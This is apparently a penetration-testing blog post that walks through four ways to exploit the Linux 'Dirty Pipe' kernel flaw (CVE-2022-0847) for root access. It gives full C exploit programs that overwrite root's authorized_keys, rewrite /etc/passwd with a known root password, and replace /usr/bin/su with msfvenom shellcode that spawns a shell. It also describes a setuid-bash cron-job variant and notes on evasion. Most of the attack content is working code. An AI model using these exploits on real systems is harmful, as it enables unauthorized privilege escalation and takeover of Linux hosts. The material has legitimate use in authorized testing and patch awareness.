Exploiting Dirty Pipe (CVE-2022-0847)
The vulnerability described in CVE-2022-0847 allows any user to write to files that are read-only. This includes writing to files that are owned by root, allowing privilege escalation.
Editor’s note: This blog post and associated code provided below are intended for use only by qualified professionals with written permission to test networks for vulnerabilities. To perform these operations without authorization is illegal.
This articles describes four ways to exploit the so-called “Dirty Pipe” vulnerability by:
- Writing ssh keys to root’s authorized keys file
- Overwriting a setuid binary to give shell
- Writing to /etc/passwd
- Writing to a cron job to give access
Note: The code has been modified from the original author to accomplish each of these tasks.
For the exploits to work they need to overwrite information in the file. Any data already there is going to be overwritten, so take care to save a backup of the file. Also, you do need to have read privileges on the file for the exploit to work.
Authorized Keys
Default Linux installations that have the /root folder permissions restrict other users from reading it. There are exceptions, however, and a readable /root folder can be used to get to other users’ authorized keys.
The first step is to check if the /root/.ssh/authorized_keys file is readable. The exploit writes to this file, so making a backup is prudent before taking any action.

The next step is to create an exploit to overwrite the public key in the /root/.ssh/authorized_keys file with one of an attacker’s choosing. To do this, you’ll need to get a file descriptor to the /root/.ssh/authorized_keys file.

If an SSH key does not already exist, the attacker must create one using ssh- keygen. Note that the algorithm and the length must match that of the existing key already in the root folder because this exploit cannot make the file larger.

Add the key to the exploit code as a variable to overwrite the public key that is in authorized keys for the victim user. Note that, during the exploit, the first byte will be preserved. Remove the first “s” from the ssh-rsa value to accommodate this behavior.

Below is the complete code to exploit this vulnerability by overwriting the /root/.ssh/authorized_keys file. This attack is not limited to the root account; it could be used to compromise any user where authorized_keys file can be read.
Full Authorized Key Exploit Code
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
/* open roots authorized_keys file*/
const char* path = "/root/.ssh/authorized_keys";
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
/*Change this key to your key created with ssh-keygen*/
/*Due to how the offsets work make sure to remove the first s of ssh-rsa*/
const char* new_key = "sh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCXXiSefiZJikyRlDX4f37G++VPni7URUVMgG5sRMq1BUOHAATBm+7n+JPe3/+cViimEOqRH3cI73OvGQz+NwJfVSrlRjxSzkOted36omqUkqDWOmbzaKSirKruj6oQltQ5keN3/opkvHbBturI/L0hB8rgaDPq35LfiaE1LRu/H5KGYib4B0oVnVbJ33u8/Y54Cwld7zIKTKdanvPwu2lmV0swYXuQHv3ydJAWMh/9HdFslj9BM43NsVakTqHBJ0qdC11tww0gieKMJlPgJYKCjW+2uahPYXsDNjW0+wl2wxxSqZnkBFFwsX5gahKwmxGVQLRX7rtYJ1Mnzu+ZdxlhQBy+lUsiWtfbdlj+i0tsO3zO2b9k2a6sXTpGzEYaQ9+nUnbpB3Ih5i2Oc3uimS0n2BbrynUKLzha5FmqW7uc+ZQGmkBy06pSHN2q39MhzmoluYFbVcb4lWgr1tUjoWh18WWHG+YM0ybj88DNhkFP3LYfj1WI/9YKrU0SxAAjxvU=\n";
const size_t new_key_size = strlen(new_key);
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
long int offset = 0;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], new_key, new_key_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < new_key_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}After compiling and running the exploit, all that’s left is to login with the key and fix it so all other users can still login.

Passwd
In this case we will open the /etc/passwd file and change the contents in order to change the root user’s password to something we know. This will overwrite the file so creating a backup is prudent before performing any overwrite actions.

The copy_file function was ported from a published dirtyCOW exploit by FireFart.
After backing up the file, generate a passwd value in the correct format.

Full passwd Exploit Code
/*Link with -lcrypt when compiling*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char **argv)
{
const char* filename = "/etc/passwd";
const char* backupname = "/tmp/passwd.bak";
int temp = copy_file(filename, backupname);
if (temp == -1) {
return 1;
}
/*Change the password to whatever you want the new root user's password to be.*/
const char* newPassword = "SecurePassword";
const char* salt = "Salt";
char* passwordHash = crypt(newPassword, salt);
printf("%s\n", passwordHash);
char generatedLine[400];
sprintf(generatedLine, "oot:%s:0:0:Pwned:/root:/bin/bash\n", passwordHash);
printf("New passwd line: %s", generatedLine);
/* open the input file and validate the specified offset */
const int fd = open(filename, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
long int offset = 0;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], generatedLine, strlen(generatedLine));
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < strlen(generatedLine)) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
printf("You can now login with root:%s\n", newPassword);
return EXIT_SUCCESS;
}At this point the exploit works as before; configure the appropriate pipe and insert the data to be written to the /etc/passwd file. As before, remove the first character of the string and then compile and run. Head is used to confirm /etc/passwd has changed, resulting in root’s password being changed to our controlled value. The complete exploit to overwrite the /etc/passwd file is shown below.

SetUID
If the /root/.ssh/authorized_keys file is unwritable, we can use a setuid binary to overwrite it with a binary that will give us a root shell.
First it’s necessary to create a binary that will instantiate a shell. This is fairly straight forward. It requires creation of a program that is a setuid program owned by root. This is necessary for the attack to successfully escalate privileges.
Msfvenom is a popular utility for creating exploit binaries and can be used to create the shellcode for this attack.

From there, convert the binary data to a hexadecimal representation using Python’s binascii library.

Use the find utility to locate suitable root-owned setuid binaries for targeting.

For our purposes, we will overwrite the su binary. The replacement code launches a shell and sets the uid (UserID) and gid (GroupID) to 0 (root’s). Here is the character array of the shell code that we dumped using the xxd utility.

As before, comment out the first byte since that will be coming from the file on disk.
As a best practice, backup the binary you choose to overwrite prior to performing the attack, and then compile the program and run it. Sha1sum is used below to confirm that the binary has changed. Once that’s complete, execute the program to get a root shell.

Full SetUID Exploit Code
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
const char* filename = "/usr/bin/su";
/*Elf file generated with msfvenom*/
unsigned char elfcode[] = {
/*0x7f,*/ 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00,
0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x40, 0x00, 0x00, 0x00,
0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00,
0x00, 0x9d, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xc2, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x31, 0xff, 0x6a, 0x69, 0x58, 0x0f, 0x05,
0x48, 0x31, 0xff, 0x6a, 0x6a, 0x58, 0x0f, 0x05, 0x48, 0xb8, 0x2f,
0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x99, 0x50, 0x54, 0x5f,
0x52, 0x5e, 0x6a, 0x3b, 0x58, 0x0f, 0x05
};
u_int8_t *data = elfcode;
const int fd = open(filename, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
long int offset = 0;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], elfcode, sizeof(elfcode));
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < sizeof(data)) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}Cron Job
/etc/crontab is readable. Here we can add a new job that will copy bash to another location. Then we will set the copy with a setuid bit, allowing for execution as root.
The below command sets a job that will copy the bash program to a .bak file and set the sticky bit.

As before, back up the file just in case something happens.

For purposes of evasion, it may be helpful to minimize modifications to the beginning of the file .
Here is the entire line used to write to /etc/crontab:

The space at the beginning is used to line up with the original line. Also, the first “#” will be included from the original file.
Sha1sum again is used to verify the file changes:
